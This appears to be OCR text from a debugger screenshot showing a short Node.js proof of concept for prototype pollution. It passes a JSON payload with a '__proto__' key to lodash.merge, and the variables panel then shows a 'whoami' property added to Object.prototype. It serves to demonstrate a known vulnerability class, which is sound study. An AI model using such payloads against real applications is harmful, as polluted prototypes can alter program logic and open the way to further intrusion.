 变量
Local
exports: {}
__proto__: Object
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnPropert…
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propert…
toLocaleString: ƒ toLocaleStrin…
toString: ƒ toString()
valueOf: ƒ valueOf()
whoami: 'Vulnerable'
__defineGetter__: ƒ __defineGet…
__defineSetter__: ƒ __defineSet…
__lookupGetter__: ƒ __lookupGet…
__lookupSetter__: ƒ __lookupSet…
__proto__ (get): ƒ __proto__()
__proto__ (set): ƒ __proto__()
lodash: ƒ
module: Module {id: '.', exports:…
JS server.js > ...
1 var lodash= require('lodash');
2 var payload = '{"__proto__":{"whoami":"Vulnerable"}}';
3
4 lodash.merge({},JSON.parse(payload));
5 console. log(1) ;